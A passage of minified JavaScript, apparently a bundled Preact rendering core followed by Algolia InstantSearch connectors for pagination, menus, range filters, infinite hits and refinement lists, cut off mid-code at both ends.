l,f,h,d,p,m,g,v=r&&r.__k||$r,y=v.length;for(n.__k=[],l=0;l<t.length;l++)if(null!=(d=n.__k[l]=null==(d=t[l])||"boolean"==typeof d?null:"string"==typeof d||"number"==typeof d||"bigint"==typeof d?xe(null,d,null,null,d):Array.isArray(d)?xe(je,{children:d},null,null,null):0<d.__b?xe(d.type,d.props,d.key,d.ref||null,d.__v):d)){if(d.__=n,d.__b=n.__b+1,null===(h=v[l])||h&&d.key==h.key&&d.type===h.type)v[l]=void 0;else for(f=0;f<y;f++){if((h=v[f])&&d.key==h.key&&d.type===h.type){v[f]=void 0;break}h=null}Le(e,d,h=h||Qr,i,a,s,o,c,u),p=d.__e,(f=d.ref)&&h.ref!=f&&(g=g||[],h.ref&&g.push(h.ref,null,d),g.push(f,d.__c||p,d)),null!=p?(null==m&&(m=p),"function"==typeof d.type&&d.__k===h.__k?d.__d=c=function e(t,n,r){for(var i,a=t.__k,s=0;a&&s<a.length;s++)(i=a[s])&&(i.__=t,n="function"==typeof i.type?e(i,n,r):Ce(r,i,i,a,i.__e,n));return n}(d,c,e):c=Ce(e,d,h,v,p,c),"function"==typeof n.type&&(n.__d=c)):c&&h.__e==c&&c.parentNode!=e&&(c=Ie(h))}for(n.__e=m,l=y;l--;)null!=v[l]&&("function"==typeof n.type&&null!=v[l].__e&&v[l].__e==n.__d&&(n.__d=Ie(r,l+1)),function e(t,n,r){var i,a;if(dr.unmount&&dr.unmount(t),!(i=t.ref)||i.current&&i.current!==t.__e||Me(i,null,n),null!=(i=t.__c)){if(i.componentWillUnmount)try{i.componentWillUnmount()}catch(e){dr.__e(e,n)}i.base=i.__P=null,t.__c=void 0}if(i=t.__k)for(a=0;a<i.length;a++)i[a]&&e(i[a],n,"function"!=typeof t.type);r||null==t.__e||_e(t.__e),t.__=t.__e=t.__d=void 0}(v[l],v[l]));if(g)for(l=0;l<g.length;l++)Me(g[l],g[++l],g[++l])}function Ce(e,t,n,r,i,a){var s,o,c;if(void 0!==t.__d)s=t.__d,t.__d=void 0;else if(null==n||i!=a||null==i.parentNode)e:if(null==a||a.parentNode!==e)e.appendChild(i),s=null;else{for(o=a,c=0;(o=o.nextSibling)&&c<r.length;c+=2)if(o==i)break e;e.insertBefore(i,a),s=a}return void 0!==s?s:i.nextSibling}function Te(e,t,n){"-"===t[0]?e.setProperty(t,n):e[t]=null==n?"":"number"!=typeof n||Vr.test(t)?n:n+"px"}function ke(e,t,n,r,i){var a;e:if("style"===t)if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof r&&(e.style.cssText=r=""),r)for(t in r)n&&t in n||Te(e.style,t,"");if(n)for(t in n)r&&n[t]===r[t]||Te(e.style,t,n[t])}else if("o"===t[0]&&"n"===t[1])a=t!==(t=t.replace(/Capture$/,"")),t=(t.toLowerCase()in e?t.toLowerCase():t).slice(2),e.l||(e.l={}),(e.l[t+a]=n)?r||e.addEventListener(t,a?De:Ae,a):e.removeEventListener(t,a?De:Ae,a);else if("dangerouslySetInnerHTML"!==t){if(i)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("href"!==t&&"list"!==t&&"form"!==t&&"tabIndex"!==t&&"download"!==t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"!=typeof n&&(null!=n&&(!1!==n||"a"===t[0]&&"r"===t[1])?e.setAttribute(t,n):e.removeAttribute(t))}}function Ae(e){this.l[e.type+!1](dr.event?dr.event(e):e)}function De(e){this.l[e.type+!0](dr.event?dr.event(e):e)}function Le(e,t,n,r,i,a,s,o,c){var u,l,f,h,d,p,m,g,v,y,b,w,S,R=t.type;if(void 0===t.constructor){null!=n.__h&&(c=n.__h,o=t.__e=n.__e,t.__h=null,a=[o]),(u=dr.__b)&&u(t);try{e:if("function"==typeof R){if(g=t.props,v=(u=R.contextType)&&r[u.__c],y=u?v?v.props.value:u.__:r,n.__c?m=(l=t.__c=n.__c).__=l.__E:("prototype"in R&&R.prototype.render?t.__c=l=new R(g,y):(t.__c=l=new Oe(g,y),l.constructor=R,l.render=qe),v&&v.sub(l),l.props=g,l.state||(l.state={}),l.context=y,l.__n=r,f=l.__d=!0,l.__h=[]),null==l.__s&&(l.__s=l.state),null!=R.getDerivedStateFromProps&&(l.__s==l.state&&(l.__s=Re({},l.__s)),Re(l.__s,R.getDerivedStateFromProps(g,l.__s))),h=l.props,d=l.state,f)null==R.getDerivedStateFromProps&&null!=l.componentWillMount&&l.componentWillMount(),null!=l.componentDidMount&&l.__h.push(l.componentDidMount);else{if(null==R.getDerivedStateFromProps&&g!==h&&null!=l.componentWillReceiveProps&&l.componentWillReceiveProps(g,y),!l.__e&&null!=l.shouldComponentUpdate&&!1===l.shouldComponentUpdate(g,l.__s,y)||t.__v===n.__v){l.props=g,l.state=l.__s,t.__v!==n.__v&&(l.__d=!1),(l.__v=t).__e=n.__e,t.__k=n.__k,t.__k.forEach((function(e){e&&(e.__=t)})),l.__h.length&&s.push(l);break e}null!=l.componentWillUpdate&&l.componentWillUpdate(g,l.__s,y),null!=l.componentDidUpdate&&l.__h.push((function(){l.componentDidUpdate(h,d,p)}))}if(l.context=y,l.props=g,l.__v=t,l.__P=e,b=dr.__r,w=0,"prototype"in R&&R.prototype.render)l.state=l.__s,l.__d=!1,b&&b(t),u=l.render(l.props,l.state,l.context);else for(;l.__d=!1,b&&b(t),u=l.render(l.props,l.state,l.context),l.state=l.__s,l.__d&&++w<25;);l.state=l.__s,null!=l.getChildContext&&(r=Re(Re({},r),l.getChildContext())),f||null==l.getSnapshotBeforeUpdate||(p=l.getSnapshotBeforeUpdate(h,d)),S=null!=u&&u.type===je&&null==u.key?u.props.children:u,Fe(e,Array.isArray(S)?S:[S],t,n,r,i,a,s,o,c),l.base=t.__e,t.__h=null,l.__h.length&&s.push(l),m&&(l.__E=l.__=null),l.__e=!1}else null==a&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=function(e,t,n,r,i,a,s,o){var c,u,l,f=n.props,h=t.props,d=t.type,p=0;if("svg"===d&&(i=!0),null!=a)for(;p<a.length;p++)if((c=a[p])&&"setAttribute"in c==!!d&&(d?c.localName===d:3===c.nodeType)){e=c,a[p]=null;break}if(null==e){if(null===d)return document.createTextNode(h);e=i?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d,h.is&&h),a=null,o=!1}if(null===d)f===h||o&&e.data===h||(e.data=h);else{if(a=a&&hr.call(e.childNodes),u=(f=n.props||Qr).dangerouslySetInnerHTML,l=h.dangerouslySetInnerHTML,!o){if(null!=a)for(f={},p=0;p<e.attributes.length;p++)f[e.attributes[p].name]=e.attributes[p].value;!l&&!u||l&&(u&&l.__html==u.__html||l.__html===e.innerHTML)||(e.innerHTML=l&&l.__html||"")}if(function(e,t,n,r,i){for(var a in n)"children"===a||"key"===a||a in t||ke(e,a,null,n[a],r);for(a in t)i&&"function"!=typeof t[a]||"children"===a||"key"===a||"value"===a||"checked"===a||n[a]===t[a]||ke(e,a,t[a],n[a],r)}(e,h,f,i,o),l)t.__k=[];else if(p=t.props.children,Fe(e,Array.isArray(p)?p:[p],t,n,r,i&&"foreignObject"!==d,a,s,a?a[0]:n.__k&&Ie(n,0),o),null!=a)for(p=a.length;p--;)null!=a[p]&&_e(a[p]);o||("value"in h&&void 0!==(p=h.value)&&(p!==e.value||"progress"===d&&!p||"option"===d&&p!==f.value)&&ke(e,"value",p,f.value,!1),"checked"in h&&void 0!==(p=h.checked)&&p!==e.checked&&ke(e,"checked",p,f.checked,!1))}return e}(n.__e,t,n,r,i,a,s,c);(u=dr.diffed)&&u(t)}catch(e){t.__v=null,!c&&null==a||(t.__e=o,t.__h=!!c,a[a.indexOf(o)]=null),dr.__e(e,t,n)}}}function He(e,t){dr.__c&&dr.__c(t,e),e.some((function(t){try{e=t.__h,t.__h=[],e.some((function(e){e.call(t)}))}catch(e){dr.__e(e,t.__v)}}))}function Me(e,t,n){try{"function"==typeof e?e(t):e.current=t}catch(e){dr.__e(e,n)}}function qe(e,t,n){return this.constructor(e,n)}function We(e,t,n){var r,i,a;dr.__&&dr.__(e,t),i=(r="function"==typeof n)?null:n&&n.__k||t.__k,a=[],Le(t,e=(!r&&n||t).__k=Pe(je,null,[e]),i||Qr,Qr,void 0!==t.ownerSVGElement,!r&&n?[n]:!i&&t.firstChild?hr.call(t.childNodes):null,a,!r&&n?n:i?i.__e:t.firstChild,r),He(a,e)}function Be(e,t){var r;if(t=(e={method:e,payload:t}).method,"object"!==n(e=e.payload))throw new Error("The insights helper expects the payload to be an object.");try{r=E(e)}catch(e){throw new Error("Could not JSON serialize the payload object.")}return'data-insights-method="'.concat(t,'" data-insights-payload="').concat(r,'"')}function Ue(e){var t=e.insights,n=e.sendEvent;return function(e){var r=Qe(e.target,e.currentTarget,(function(e){return e.hasAttribute("data-insights-event")}));r&&function(e){if("string"!=typeof(e=e.getAttribute("data-insights-event")))throw new Error("The insights middleware expects `data-insights-event` to be a base64-encoded JSON string.");try{return F(e)}catch(e){throw new Error("The insights middleware was unable to parse `data-insights-event`.")}}(r).forEach((function(e){return n(e)})),r=Qe(e.target,e.currentTarget,(function(e){return e.hasAttribute("data-insights-method")&&e.hasAttribute("data-insights-payload")})),r&&(r=(e=function(e){var t=e.getAttribute("data-insights-method");if("string"!=typeof(e=e.getAttribute("data-insights-payload")))throw new Error("The insights helper expects `data-insights-payload` to be a base64-encoded JSON string.");try{return{method:t,payload:F(e)}}catch(e){throw new Error("The insights helper was unable to parse `data-insights-payload`.")}}(r)).method,e=e.payload,t(r,e))}}function Qe(e,t,n){for(var r=e;r&&!n(r);){if(r===t)return null;r=r.parentElement}return r}function $e(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,Kr()),function(r){var i=(o=r||{}).items,a=void 0===(o=o.transformItems)?function(e){return e}:o;if(!Array.isArray(i))throw new Error(Kr("The `items` option expects an array of objects."));var s=i,o=s.filter((function(e){return!0===e.default}));if(0===o.length)throw new Error(Kr("A default value must be specified in `items`."));if(1<o.length)throw new Error(Kr("More than one default value is specified in `items`."));var c=o[0],u=function(e){return function(t){return(t||0===t?e.setQueryParameter("hitsPerPage",t):e.setQueryParameter("hitsPerPage",void 0)).search()}},l=function(e){var t=e.state,n=e.createURL,r=e.getWidgetUiState,i=e.helper;return function(e){return n((function(n){return r(n,{searchParameters:t.resetPage().setQueryParameter("hitsPerPage",e||0===e?e:void 0),helper:i})}))}};return{$$type:"ais.hitsPerPage",init:function(n){var r=n.state,i=n.instantSearchInstance;s.some((function(e){return Number(r.hitsPerPage)===Number(e.value)}))||(s=[{value:"",label:""}].concat(m(s))),e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:i}),!0)},render:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!1)},dispose:function(e){return e=e.state,n(),e.setQueryParameter("hitsPerPage",void 0)},getRenderState:function(e,n){return t(t({},e),{},{hitsPerPage:this.getWidgetRenderState(n)})},getWidgetRenderState:function(e){var n,i=e.state,o=e.results,c=e.createURL,f=(e=e.helper,!!o&&0<o.nbHits);return{items:a((n=i.hitsPerPage,s.map((function(e){return t(t({},e),{},{isRefined:Number(e.value)===Number(n)})}))),{results:o}),refine:u(e),createURL:l({state:i,createURL:c,getWidgetUiState:this.getWidgetUiState,helper:e}),hasNoResults:!f,canRefine:f,widgetParams:r}},getWidgetUiState:function(e,n){return void 0===(n=n.searchParameters.hitsPerPage)||n===c.value?e:t(t({},e),{},{hitsPerPage:n})},getWidgetSearchParameters:function(e,t){return t=t.uiState,e.setQueryParameters({hitsPerPage:t.hitsPerPage||c.value})}}}}function Ve(e){return(e=e||{}).page,f(e,Jr)}function ze(e){return(e=e||{}).clickAnalytics,e.userToken,f(e,Xr)}function Ke(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,Gr()),function(r){var i,a,o,c,u,l,f,h=r||{},d=void 0===(f=h.escapeHTML)||f,p=void 0===(f=h.transformItems)?function(e){return e}:f,g=void 0===(f=h.cache)?(a=i=null,{read:function(e){return e=e.state,ee(a,Ve(e))?i:null},write:function(e){var t=e.state;e=e.hits,a=Ve(t),i=e}}):f,v=function(e,t){return e=void 0===(e=e.page)?0:e,0===(t=Object.keys(t).map(Number)).length?e:Math.min.apply(Math,[e].concat(m(t)))},y=function(e,t){return e=void 0===(e=e.page)?0:e,0===(t=Object.keys(t).map(Number)).length?e:Math.max.apply(Math,[e].concat(m(t)))};return{$$type:"ais.infiniteHits",init:function(n){e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:n.instantSearchInstance}),!0)},render:function(n){var r=n.instantSearchInstance;n=this.getWidgetRenderState(n),e(t(t({},n),{},{instantSearchInstance:r}),!1),u("view:internal",n.currentPageHits)},getRenderState:function(e,n){return t(t({},e),{},{infiniteHits:this.getWidgetRenderState(n)})},getWidgetRenderState:function(e){var n,i,a,s,f=e.results,h=e.helper,m=e.parent,b=e.state,w=(e=e.instantSearchInstance,[]),S=(m=m.getPreviousState()||b,b=g.read({state:ze(m)})||{},f?(R=void 0===(R=m.page)?0:R,d&&0<f.hits.length&&(f.hits=O(f.hits)),_=X(J(f.hits,f.page,f.hitsPerPage),f.queryID),_=p(_,{results:f}),n=!1,function e(t,n){n(t),t.getWidgets().forEach((function(t){A(t)&&e(t,n)}))}(e.mainIndex,(function(e){!n&&e.getWidgets().some((function(e){return"ais.dynamicWidgets"===e.$$type}))&&(n=!0)})),S=!(null!=(S=m.disjunctiveFacets)&&S.length||(m.facets||[]).filter((function(e){return"*"!==e})).length||null!=(S=m.hierarchicalFacets)&&S.length),void 0!==b[R]||f.__isArtificial||"idle"!==e.status||n&&S||(b[R]=_,g.write({state:ze(m),hits:b})),w=_,0===v(m,b)):(o=function(){a.overrideStateWithoutTriggeringChangeEvent(t(t({},a.state),{},{page:v(a.state,g.read({state:ze(a.state)})||{})-1})).searchWithoutTriggeringOnStateChange()},c=function(){i.setPage(y(i.state,g.read({state:ze(i.state)})||{})+1).search()},u=T({instantSearchInstance:e,index:(i=a=h).getIndex(),widgetType:this.$$type}),l=k({index:h.getIndex(),widgetType:this.$$type,instantSearchInstance:e}),void 0===m.page||0===v(m,b))),R=(s=b,Object.keys(s).map(Number).sort((function(e,t){return e-t})).reduce((function(e,t){return e.concat(s[t])}),[])),_=!f||f.nbPages<=y(m,b)+1;return{hits:R,currentPageHits:w,sendEvent:u,bindEvent:l,results:f,showPrevious:o,showMore:c,isFirstPage:S,isLastPage:_,widgetParams:r}},dispose:function(e){return e=e.state,n(),e=e.setQueryParameter("page",void 0),d?e.setQueryParameters(Object.keys(_r).reduce((function(e,n){return t(t({},e),{},s({},n,void 0))}),{})):e},getWidgetUiState:function(e,n){return(n=n.searchParameters.page||0)?t(t({},e),{},{page:n+1}):e},getWidgetSearchParameters:function(e,t){t=t.uiState;var n=e;return d&&(n=e.setQueryParameters(_r)),e=t.page?t.page-1:0,n.setQueryParameter("page",e)}}}}function Je(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,ei()),function(r){function i(){S()}function a(){return w?v:m}var o,c,u,l,h=r||{},d=h.attribute,m=void 0===(l=h.limit)?10:l,g=void 0!==(l=h.showMore)&&l,v=void 0===(l=h.showMoreLimit)?20:l,y=void 0===(l=h.sortBy)?ti:l,b=void 0===(l=h.transformItems)?function(e){return e}:l;if(!d)throw new Error(ei("The `attribute` option is required."));if(!0===g&&v<=m)throw new Error(ei("The `showMoreLimit` option must be greater than `limit`."));var w=!1,S=function(){};return{$$type:"ais.menu",init:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!0)},render:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!1)},dispose:function(e){return e=e.state,n(),e.removeHierarchicalFacet(d).setQueryParameter("maxValuesPerFacet",void 0)},getRenderState:function(e,n){return t(t({},e),{},{menu:t(t({},e.menu),{},s({},d,this.getWidgetRenderState(n)))})},getWidgetRenderState:function(e){var n,s,l=this,h=e.results,m=e.createURL,v=e.instantSearchInstance,R=e.helper,_=[],P=!1;return o=o||N({instantSearchInstance:v,helper:R,attribute:d,widgetType:this.$$type}),c=c||function(e){return m((function(t){return l.getWidgetUiState(t,{searchParameters:R.state.resetPage().toggleFacetRefinement(d,e),helper:R})}))},u=u||function(e){var t=p(R.getHierarchicalFacetBreadcrumb(d),1)[0];o("click:internal",e||t),R.toggleFacetRefinement(d,e||t).search()},e.results&&(n=e,s=this,S=function(){w=!w,s.render(n)}),h&&(e=(v=h.getFacetValues(d,{sortBy:y,facetOrdering:y===ti}))&&!Array.isArray(v)&&v.data?v.data:[],P=g&&(w||e.length>a()),_=b(e.slice(0,a()).map((function(e){var n=e.name,r=e.escapedValue;return e.path,t(t({},f(e,Zr)),{},{label:n,value:r})})),{results:h})),{items:_,createURL:c,refine:u,sendEvent:o,canRefine:0<_.length,widgetParams:r,isShowingMore:w,toggleShowMore:i,canToggleShowMore:P}},getWidgetUiState:function(e,n){return n=p(n.searchParameters.getHierarchicalFacetBreadcrumb(d),1)[0],e=t(t({},e),{},{menu:t(t({},e.menu),{},s({},d,n))}),n=d,e.menu&&(void 0===e.menu[n]&&delete e.menu[n],0===Object.keys(e.menu).length)&&delete e.menu,e},getWidgetSearchParameters:function(e,n){var r;return n=(n=n.uiState).menu&&n.menu[d],e.isConjunctiveFacet(d)||e.isDisjunctiveFacet(d)?e:(r=(e=e.removeHierarchicalFacet(d).addHierarchicalFacet({name:d,attributes:[d]})).maxValuesPerFacet||0,r=Math.max(r,g?v:m),e=e.setQueryParameter("maxValuesPerFacet",r),n?e.addHierarchicalFacetRefinement(d,n):e.setQueryParameters({hierarchicalFacetsRefinements:t(t({},e.hierarchicalFacetsRefinements),{},s({},d,[]))}))}}}}function Xe(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,ni()),function(r){var i,a,o=r||{},c=void 0===(a=o.attribute)?"":a,u=void 0===(a=o.items)?[]:a,l=void 0===(a=o.transformItems)?function(e){return e}:a;if(""===c)throw new Error(ni("The `attribute` option is required."));if(u&&0!==u.length)return i={},{$$type:"ais.numericMenu",init:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!0)},render:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!1)},dispose:function(e){return e=e.state,n(),e.clearRefinements(c)},getWidgetUiState:function(e,n){var r=(n=n.searchParameters.getNumericRefinements(c))["="]&&n["="][0];return r||0===r?t(t({},e),{},{numericMenu:t(t({},e.numericMenu),{},s({},c,"".concat(n["="])))}):(r=n[">="]&&n[">="][0]||"",n=n["<="]&&n["<="][0]||"",e=t(t({},e),{},{numericMenu:t(t({},e.numericMenu),{},s({},c,"".concat(r,":").concat(n)))}),r=c,e.numericMenu&&(":"===e.numericMenu[r]&&delete e.numericMenu[r],0===Object.keys(e.numericMenu).length)&&delete e.numericMenu,e)},getWidgetSearchParameters:function(e,n){var r;return n=(n=n.uiState).numericMenu&&n.numericMenu[c],e=e.clearRefinements(c),n?-1===n.indexOf(":")?e.addNumericRefinement(c,"=",Number(n)):(r=(n=p(n.split(":").map(parseFloat),2))[0],n=n[1],r=te(r)?e.addNumericRefinement(c,">=",r):e,te(n)?r.addNumericRefinement(c,"<=",n):r):e.setQueryParameters({numericRefinements:t(t({},e.numericRefinements),{},s({},c,{}))})},getRenderState:function(e,n){return t(t({},e),{},{numericMenu:t(t({},e.numericMenu),{},s({},c,this.getWidgetRenderState(n)))})},getWidgetRenderState:function(e){var t,n,a,s=this,o=e.results,f=e.state,h=e.instantSearchInstance,d=e.helper,p=e.createURL,m=(i.refine||(i.refine=function(e){var t=Ye(d.state,c,e);i.sendEvent("click:internal",e),d.setState(t).search()}),i.createURL||(i.createURL=function(e){return function(t){return p((function(n){return s.getWidgetUiState(n,{searchParameters:Ye(e,c,t),helper:d})}))}}),i.sendEvent||(i.sendEvent=(t={instantSearchInstance:h}.instantSearchInstance,function(){1===arguments.length&&t.sendEventToInsights(arguments.length<=0?void 0:arguments[0])})),e=!o||0===o.nbHits,n=f,h=u.map((function(e){var t=e.start,r=e.end;return{label:e=e.label,value:encodeURI(JSON.stringify({start:t,end:r})),isRefined:Ge(n,c,{start:t,end:r,label:e})}})),!0),v=function(e,t){var n,r,i,a,s="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(s)return r=!(n=!0),{s:function(){s=s.call(e)},n:function(){var e=s.next();return n=e.done,e},e:function(e){r=!0,i=e},f:function(){try{n||null==s.return||s.return()}finally{if(r)throw i}}};if(Array.isArray(e)||(s=g(e))||t&&e&&"number"==typeof e.length)return s&&(e=s),a=0,{s:t=function(){},n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:t};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(h);try{for(v.s();!(a=v.n()).done;){var y=a.value;if(y.isRefined&&"{}"!==decodeURI(y.value)){m=!1;break}}}catch(e){v.e(e)}finally{v.f()}return{createURL:i.createURL(f),items:l(h,{results:o}),hasNoResults:e,canRefine:!(e&&m),refine:i.refine,sendEvent:i.sendEvent,widgetParams:r}}};throw new Error(ni("The `items` option expects an array of objects."))}}function Ge(e,t,n){var r=e.getNumericRefinements(t);return void 0!==n.start&&void 0!==n.end?n.start===n.end?Ze(r,"=",n.start):Ze(r,">=",n.start)&&Ze(r,"<=",n.end):void 0!==n.start?Ze(r,">=",n.start):void 0!==n.end?Ze(r,"<=",n.end):void 0===n.start&&void 0===n.end&&Object.keys(r).every((function(e){return 0===(r[e]||[]).length}))}function Ye(e,t,n){n=JSON.parse(decodeURI(n));var r=e.getNumericRefinements(t);if(void 0===n.start&&void 0===n.end)return e.removeNumericRefinement(t);if(Ge(e,t,n)||(e=e.removeNumericRefinement(t)),void 0!==n.start&&void 0!==n.end){if(n.start>n.end)throw new Error("option.start should be > to option.end");if(n.start===n.end)return Ze(r,"=",n.start)?e.removeNumericRefinement(t,"=",n.start):e.addNumericRefinement(t,"=",n.start)}return void 0!==n.start&&(e=(e=Ze(r,">=",n.start)?e.removeNumericRefinement(t,">=",n.start):e).addNumericRefinement(t,">=",n.start)),"number"==typeof(e=void 0!==n.end?(e=Ze(r,"<=",n.end)?e.removeNumericRefinement(t,"<=",n.end):e).addNumericRefinement(t,"<=",n.end):e).page&&(e.page=0),e}function Ze(e,t,n){return void 0!==e[t]&&e[t].includes(n)}function et(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,ii()),function(r){var i=(a=r||{}).totalPages,a=a.padding,s=new ri({currentPage:0,total:0,padding:void 0===a?3:a}),o={};return{$$type:"ais.pagination",init:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!0)},render:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!1)},dispose:function(e){return e=e.state,n(),e.setQueryParameter("page",void 0)},getWidgetUiState:function(e,n){return(n=n.searchParameters.page||0)?t(t({},e),{},{page:n+1}):e},getWidgetSearchParameters:function(e,t){return t=(t=t.uiState).page?t.page-1:0,e.setQueryParameter("page",t)},getWidgetRenderState:function(e){var n=e.results,a=e.helper,c=e.state,u=e.createURL;return o.refine||(o.refine=function(e){a.setPage(e),a.search()}),o.createURL||(o.createURL=function(e){return u((function(n){return t(t({},n),{},{page:e+1})}))}),e=c.page||0,c=(c=n||{nbPages:0}).nbPages,c=void 0!==i?Math.min(i,c):c,s.currentPage=e,s.total=c,{createURL:o.createURL,refine:o.refine,canRefine:1<c,currentRefinement:e,nbHits:(null==n?void 0:n.nbHits)||0,nbPages:c,pages:n?s.pages():[],isFirstPage:s.isFirstPage(),isLastPage:s.isLastPage(),widgetParams:r}},getRenderState:function(e,n){return t(t({},e),{},{pagination:this.getWidgetRenderState(n)})}}}}function tt(e){var t=e.min,n=e.max;return e=e.precision,e=Math.pow(10,e),{min:t&&Math.floor(t*e)/e,max:n&&Math.ceil(n*e)/e}}function nt(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,ai()),function(r){function i(e,t){return function(){var n=(r=p(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[void 0,void 0],2))[0],r=r[1];(n=d(e,t,n,r))&&e.setState(n).search()}}var a,o=r||{},c=void 0===(a=o.attribute)?"":a,u=o.min,l=o.max,f=void 0===(a=o.precision)?0:a;if(!c)throw new Error(ai("The `attribute` option is required."));if(te(u)&&te(l)&&l<u)throw new Error(ai("The `max` option can't be lower than `min`."));var h={from:function(e){return e.toLocaleString()},to:function(e){return Number(Number(e).toFixed(f)).toLocaleString()}},d=function(e,t,n,r){e=e.state;var i=t.min,a=(t=t.max,p(e.getNumericRefinement(c,">=")||[],1)[0]),s=p(e.getNumericRefinement(c,"<=")||[],1)[0],o=void 0===r||""===r,h=(r=(n=tt({min:(h=void 0===n||""===n)?void 0:parseFloat(n),max:o?void 0:parseFloat(r),precision:f})).min,n=n.max,te(u)||i!==r?te(u)&&h?u:r:void 0);return r=te(l)||t!==n?te(l)&&o?l:n:void 0,o=void 0===h,n=te(i)&&i<=h,o=o||te(h)&&(!te(i)||n),i=void 0===r,n=te(r)&&r<=t,i=i||te(r)&&(!te(t)||n),(a!==h||s!==r)&&o&&i?(e=e.removeNumericRefinement(c),te(h)&&(e=e.addNumericRefinement(c,">=",h)),(e=te(r)?e.addNumericRefinement(c,"<=",r):e).resetPage()):null};return{$$type:"ais.range",init:function(n){e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:n.instantSearchInstance}),!0)},render:function(n){e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:n.instantSearchInstance}),!1)},getRenderState:function(e,n){return t(t({},e),{},{range:t(t({},e.range),{},s({},c,this.getWidgetRenderState(n)))})},getWidgetRenderState:function(e){var n,a=e.results,s=e.helper,o=(e=e.instantSearchInstance,W(a&&a.disjunctiveFacets||[],(function(e){return e.name===c}))),d=(o=o&&o.stats||{min:void 0,max:void 0},tt({min:d=te(u)?u:te(o.min)?o.min:0,max:o=te(l)?l:te(o.max)?o.max:0,precision:f})),m=(m=p((o=s).getNumericRefinement(c,">=")||[],1)[0],o=p(o.getNumericRefinement(c,"<=")||[],1)[0],[te(m)?m:-1/0,te(o)?o:1/0]);return{refine:o=i(s,a?d:{min:void 0,max:void 0}),canRefine:d.min!==d.max,format:h,range:d,sendEvent:(n=e,function(){1===arguments.length&&n.sendEventToInsights(arguments.length<=0?void 0:arguments[0])}),widgetParams:t(t({},r),{},{precision:f}),start:m}},dispose:function(e){return e=e.state,n(),e.removeDisjunctiveFacet(c).removeNumericRefinement(c)},getWidgetUiState:function(e,n){var r=void 0===(r=(n=n.searchParameters.getNumericRefinements(c))[">="])?[]:r;return n=void 0===(n=n["<="])?[]:n,0===r.length&&0===n.length?e:t(t({},e),{},{range:t(t({},e.range),{},s({},c,"".concat(r,":").concat(n)))})},getWidgetSearchParameters:function(e,n){var r;return n=n.uiState,e=e.addDisjunctiveFacet(c).setQueryParameters({numericRefinements:t(t({},e.numericRefinements),{},s({},c,{}))}),te(u)&&(e=e.addNumericRefinement(c,">=",u)),te(l)&&(e=e.addNumericRefinement(c,"<=",l)),(n=n.range&&n.range[c])&&-1!==n.indexOf(":")&&(r=(n=p(n.split(":").map(parseFloat),2))[0],n=n[1],te(r)&&(!te(u)||u<r)&&(e=(e=e.removeNumericRefinement(c,">=")).addNumericRefinement(c,">=",r)),te(n))&&(!te(l)||n<l)?(e=e.removeNumericRefinement(c,"<=")).addNumericRefinement(c,"<=",n):e}}}}function rt(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,ci()),function(r){function i(e){var n=e.name,r=e.escapedValue;return t(t({},f(e,si)),{},{value:r,label:n,highlighted:n})}function a(){O()}function o(){return j?g:p}function c(n,r){return function(i){return function(a){var s,c=i.instantSearchInstance,u=i.results;""===a&&_?e(t(t({},r.getWidgetRenderState(t(t({},i),{},{results:w}))),{},{instantSearchInstance:c}),!1):(s={highlightPreTag:(y?_r:Pr).highlightPreTag,highlightPostTag:(y?_r:Pr).highlightPostTag},n.searchForFacetValues(h,a,Math.min(o(),100),s).then((function(n){n=y?n.facetHits.map((function(e){return t(t({},e),{},{highlighted:x(e.highlighted)})})):n.facetHits,n=b(n.map((function(e){var n=e.escapedValue,r=e.value;return t(t({},f(e,oi)),{},{value:n,label:r})})),{results:u}),e(t(t({},r.getWidgetRenderState(t(t({},i),{},{results:w}))),{},{items:n,canToggleShowMore:!1,canRefine:!0,isFromSearch:!0,instantSearchInstance:c}),!1)})))}}}var u,l=r||{},h=l.attribute,d=void 0===(u=l.operator)?"or":u,p=void 0===(u=l.limit)?10:u,m=void 0!==(u=l.showMore)&&u,g=void 0===(u=l.showMoreLimit)?20:u,v=void 0===(u=l.sortBy)?ui:u,y=void 0===(u=l.escapeFacetValues)||u,b=void 0===(u=l.transformItems)?function(e){return e}:u;if(!h)throw new Error(ci("The `attribute` option is required."));if(!/^(and|or)$/.test(d))throw new Error(ci('The `operator` must one of: `"and"`, `"or"` (got "'.concat(d,'").')));if(!0===m&&g<=p)throw new Error(ci("`showMoreLimit` should be greater than `limit`."));var w,S,R,_=[],P=!0,j=!1,O=function(){},I=function(){return 